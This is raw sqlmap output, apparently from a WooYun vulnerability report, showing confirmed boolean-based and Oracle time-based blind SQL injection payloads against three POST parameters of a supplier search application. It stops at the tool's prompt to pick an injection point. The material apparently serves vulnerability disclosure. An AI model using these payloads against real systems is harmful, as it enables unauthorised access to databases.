 sqlmap identified the following injection points with a total of 238 HTTP(s) req
uests:
---
Place: POST
Parameter: searchValue
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: SUPPLIER_CODE=3111003&AREA_CODE=0311SJZ&indexlocation=supplier&sear
chValue=1%' AND 6457=DBMS_PIPE.RECEIVE_MESSAGE(CHR(105)||CHR(66)||CHR(79)||CHR(1
15),5) AND '%'='

Place: POST
Parameter: AREA_CODE
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: SUPPLIER_CODE=3111003&AREA_CODE=0311SJZ' AND 9359=9359 AND 'Ycbt'='
Ycbt&indexlocation=supplier&searchValue=1

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: SUPPLIER_CODE=3111003&AREA_CODE=0311SJZ' AND 9301=DBMS_PIPE.RECEIVE
_MESSAGE(CHR(81)||CHR(109)||CHR(116)||CHR(116),5) AND 'QEhC'='QEhC&indexlocation
=supplier&searchValue=1

Place: POST
Parameter: SUPPLIER_CODE
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: SUPPLIER_CODE=3111003' AND 3284=3284 AND 'zHaH'='zHaH&AREA_CODE=031
1SJZ&indexlocation=supplier&searchValue=1

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: SUPPLIER_CODE=3111003' AND 4628=DBMS_PIPE.RECEIVE_MESSAGE(CHR(115)|
|CHR(70)||CHR(116)||CHR(97),5) AND 'ubDW'='ubDW&AREA_CODE=0311SJZ&indexlocation=
supplier&searchValue=1
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: POST, parameter: SUPPLIER_CODE, type: Single quoted string (default)
[1] place: POST, parameter: AREA_CODE, type: Single quoted string
[2] place: POST, parameter: searchValue, type: Single quoted string
[q] Quit
www.wooyun.org